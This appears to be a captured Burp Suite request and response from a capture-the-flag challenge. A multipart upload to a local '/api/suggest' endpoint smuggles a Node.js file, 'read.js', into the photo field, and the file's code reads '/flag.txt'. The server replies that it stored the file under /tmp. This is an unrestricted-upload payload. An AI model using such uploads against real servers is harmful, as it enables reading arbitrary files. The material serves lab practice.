 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/suggest HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/suggest
8 Content-Type: multipart/form-data;
boundary=---------------------------323315443441933427406394​36428
9 Content-Length: 933
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 -----------------------------32331544344193342740639436428
16 Content-Disposition: form-data; name="name"
17
18 ..adddddddd....
19 -----------------------------32331544344193342740639436428
20 Content-Disposition: form-data; name="photo"; filename="read.js"
21 Content-Type: plain/text
22
23 const fs = require('fs');
24 const path = require('path');
25
26 // Hàm đọc nội dung của /flag.txt
27 function readFlag() {
28 const filePath = '/flag.txt'; // Đường dẫn tuyệt đối tới file flag.txt
29 try {
30 const flagContent = fs.readFileSync(filePath, 'utf8');
31 console.log(`Nội dung của flag.txt là: ${flagContent}`);
32 return flagContent;
33 } catch (error) {
34 console.error(`Không thể đọc tệp flag.txt. Chi tiết lỗi: ${error.message}`);
35 throw error;
36 }
37 }
38
39 // Xuất hàm
40 module.exports = readFlag;
41
42
43 -----------------------------32331544344193342740639436428--
44
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-27dLvudKgtlhOjaFOtytiQxMkQ0"
6 Date: Mon, 02 Dec 2024 05:50:37 GMT
7 Connection: close
8
9 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_5-50-37/read.js"
}
Search 0 highlights